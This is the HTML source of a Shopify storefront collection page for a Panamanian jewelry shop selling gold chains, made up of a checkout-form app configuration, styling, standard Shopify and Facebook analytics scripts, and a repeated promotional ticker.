    var _RSI_COD_FORM_DOWNSELLS = [{"id":1729544884529,"isActive":true,"name":"Oferta","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"rgba(54, 234, 9, 1)","c":"rgb(14, 13, 13)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544740929755","code":"RSI_DOWNSELL_0045817585"}},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"rgba(54, 234, 9, 1)","c":"rgb(1, 1, 1)","bR":25,"bW":3,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bbced-91e1-78c7-9856-cfc9629fb33f/releasit-cod-form-343/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bbced-91e1-78c7-9856-cfc9629fb33f/releasit-cod-form-343/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bbced-91e1-78c7-9856-cfc9629fb33f/releasit-cod-form-343/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bbced-91e1-78c7-9856-cfc9629fb33f/releasit-cod-form-343/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55078519003,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55078519003,storefrontBaseUrl: "https://www.hugoenlinea.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"917733595","configuration":"{\"shopId\": \"55078519003\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"701104347","configuration":"{\"pixel_id\":\"534241729279392\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HUGO LINEA PANAMA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hugo-en-linea.myshopify.com","countryCode":"PA","storefrontUrl":"https:\/\/www.hugoenlinea.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.hugoenlinea.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"55078519003","storefrontBaseUrl":"https:\/\/www.hugoenlinea.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"436210827483\",\"title\":\"ORO AURUX\",\"productVariants\":[{\"price\":{\"amount\":50.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cadena ORO AURUX Militar 45 cm | Envío gratis ✅\",\"vendor\":\"Hugo Linea\",\"id\":\"7942446842075\",\"untranslatedTitle\":\"Cadena ORO AURUX Militar 45 cm | Envío gratis ✅\",\"url\":\"\/products\/cadena-oro-aurux-militar-45-cm-envio-gratis-%E2%9C%85\",\"type\":\"\"},\"id\":\"43874841919707\",\"image\":{\"src\":\"\/\/www.hugoenlinea.com\/cdn\/shop\/products\/MILITARDE45CM.webp?v=1673904559\"},\"sku\":\"CQ-2184-45\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cadena ORO AURUX Lunga 60 cm | Envío gratis ✅\",\"vendor\":\"Hugo Linea\",\"id\":\"7941984059611\",\"untranslatedTitle\":\"Cadena ORO AURUX Lunga 60 cm | Envío gratis ✅\",\"url\":\"\/products\/cadena-oro-aurux-lunga-60-cm-envio-gratis-%E2%9C%85\",\"type\":\"\"},\"id\":\"43873557250267\",\"image\":{\"src\":\"\/\/www.hugoenlinea.com\/cdn\/shop\/products\/lunga2.webp?v=1679085018\"},\"sku\":\"COL237-60\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":125.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cadena ORO AURUX Cubana Delgada 60 cm | Envío gratis ✅\",\"vendor\":\"Hugo Linea\",\"id\":\"7942438682843\",\"untranslatedTitle\":\"Cadena ORO AURUX Cubana Delgada 60 cm | Envío gratis ✅\",\"url\":\"\/products\/cadena-oro-aurux-cubana-delgada-60-cm-envio-gratis-%E2%9C%85\",\"type\":\"\"},\"id\":\"43874828943579\",\"image\":{\"src\":\"\/\/www.hugoenlinea.com\/cdn\/shop\/products\/cubanaaa.webp?v=1673908642\"},\"sku\":\"L385B-60\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7942446842075,"gid":"gid:\/\/shopify\/Product\/7942446842075","vendor":"Hugo Linea","type":"","handle":"cadena-oro-aurux-militar-45-cm-envio-gratis-✅","variants":[{"id":43874841919707,"price":5000,"name":"Cadena ORO AURUX Militar 45 cm | Envío gratis ✅","public_title":null,"sku":"CQ-2184-45"}],"remote":false},{"id":7941984059611,"gid":"gid:\/\/shopify\/Product\/7941984059611","vendor":"Hugo Linea","type":"","handle":"cadena-oro-aurux-lunga-60-cm-envio-gratis-✅","variants":[{"id":43873557250267,"price":4500,"name":"Cadena ORO AURUX Lunga 60 cm | Envío gratis ✅","public_title":null,"sku":"COL237-60"}],"remote":false},{"id":7942438682843,"gid":"gid:\/\/shopify\/Product\/7942438682843","vendor":"Hugo Linea","type":"","handle":"cadena-oro-aurux-cubana-delgada-60-cm-envio-gratis-✅","variants":[{"id":43874828943579,"price":12500,"name":"Cadena ORO AURUX Cubana Delgada 60 cm | Envío gratis ✅","public_title":null,"sku":"L385B-60"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":436210827483,"requestId":"f7f3fa20-b285-4d5c-84bf-d87b2e8004d7-1768472389"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55078519003,
      theme_id: 142397341915,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hugoenlinea.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hugoenlinea.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hugoenlinea.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55078519003,"isMerchantRequest":null,"themeId":142397341915,"themeCityHash":"14038253395512030342","contentLanguage":"es","currency":"USD","eventMetadataId":"9803e78e-5e6e-49e7-9bb6-c62ffd934acc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":436210827483,"requestId":"f7f3fa20-b285-4d5c-84bf-d87b2e8004d7-1768472389","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: oro-aurux","collectionName":"oro-aurux","collectionId":436210827483,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hugoenlinea.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.hugoenlinea.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="55078519003"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="142397341915"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hugoenlinea.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17914884554971__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          ENVIO GRATIS
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          PAGO CONTRAREEMBOLSO
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          DESCUENTOS EXCLUSIVOS
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVIO GRATIS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGO CONTRAREEMBOLSO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              DESCUENTOS EXCLUSIVOS
            </p>
          

          
          
            
        
          
</div>
</div>


